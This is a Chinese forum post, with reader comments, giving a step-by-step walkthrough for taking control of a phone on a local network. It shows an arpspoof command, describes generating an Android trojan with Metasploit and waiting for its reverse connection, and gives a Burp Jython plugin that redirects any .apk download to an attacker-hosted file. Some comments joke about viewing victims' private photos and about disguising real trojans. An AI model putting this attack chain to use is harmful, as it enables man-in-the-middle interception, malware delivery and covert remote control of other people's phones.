内网渗透之手机控制

最近一直在研究从wifi破解到pc及手机控制,给大家分享个手机下载apk替换的方法,还望大牛多多指点!

(一)环境:

目标机:192.168.247.130

渗透机kali:192.168.247.129

网关:192.168.247.2

(二)用到的工具: 1.arpspoof



2.dnsspoof



3.burp



4.jython-burp-api (kali里没有集成,需要另外安装,详细请参见:https://github.com/mwielgoszewski/jython-burp-api)

(三)步骤:

1.使用arpspoof来发送arp欺骗包;



arpspoof -i eth0 -t 192.168.247.130 192.168.247.23.使用msf来生成一个安卓木马;





4.msf进行监听,等待木马反弹连接;



5.编写python脚本,用于apk下载重定向,代码如下,注意:将这段代码保存到jython-burp-api下的Lib目标下,并命名为testplugin.py;

from gds.burp.api import IProxyRequestHandler

from gds.burp.core import Component, implements

class ExamplePlugin(Component):

implements(IProxyRequestHandler)

def processRequest(self, request):



if ".apk" in request.url.geturl():

print "apk download detected, redirecting"

request.host = "192.168.4.84"

request.raw = ("GET /1.apk HTTP/1.1\r\n" +





"HOST: 192.168.4.84\r\n\r\n")6.编辑jython-burp-api中的burp.ini配置文件;

7.启动burp,命令:java -Xmx1g -jar burpsutie.jar





8.对burp进行设置



9.在burp里加载jython



10.当目标开始下载apk的时候,就会替换为我们指定的apk进行下载

11.这时burp中的jython控制台如下:



12.当目标安装并运行下载的apk后msf成功收到反弹;

评论98次

不错啊……

不错,好想法。 目测LZ可以看到很多艳照了。

不错,好办法,之前用ettercap的自写插件测试,愣是没成功,没想到burp也有这功能。

这还是有点局限性的

手机的都感兴趣感谢楼主 安卓的马经常看到 苹果的似乎很少见

现在蛮多安卓木马的,上次都在乌云看到一个案例就是伪基站+安卓木马投放。今天又学到一招了。

求链接看看

http://zone.wooyun.org/content/16425

高大上啊 也就只有安卓机能搞了

能劫持一些程序 比如xxx什么的后台提示更新的提示么 点下更新然后就劫持了

分析下应用本身的更新数据包,如果不加密可以实现的啊。

傻子也能看出来apk不对经,而且桌面图标隐藏不了

这是个演示....实战中肯定各种伪装

不错。学xi了。能不能搞个doc或是pdf的格式。要收藏一下。

以后下载完apk得仔细看下了

内网之中一搬都会禁止arp吧

现在蛮多安卓木马的,上次都在乌云看到一个案例就是伪基站+安卓木马投放。今天又学到一招了。

求链接看看

现在蛮多安卓木马的,上次都在乌云看到一个案例就是伪基站+安卓木马投放。今天又学到一招了。

傻子也能看出来apk不对经,而且桌面图标隐藏不了

这只是用msf的安卓马来做个说明,实战中可以换成真正的安卓马。

傻子也能看出来apk不对经,而且桌面图标隐藏不了

不错,如果控制手机,能长期潜伏,